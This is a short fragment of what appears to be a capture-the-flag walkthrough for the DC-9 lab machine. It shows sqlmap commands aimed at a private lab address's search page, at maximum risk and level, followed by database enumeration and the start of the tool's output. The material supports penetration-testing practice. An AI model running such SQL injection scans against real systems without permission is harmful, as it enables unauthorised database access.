 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/9]
└─$ sqlmap -u "http://10.0.2.15/search.php?search=Mary" --risk 3 --level 5
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/DC/9]
└─$ sqlmap -r results.txt --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
nsibility to obey all applicable local, state and federal laws. Developers assume no lia
misuse or damage caused by this program
[*] starting @ 10:49:16 /2023-02-15/
[10:49:16] [INFO] parsing HTTP request from 'results.txt'
[10:49:16] [INFO] testing connection to the target URL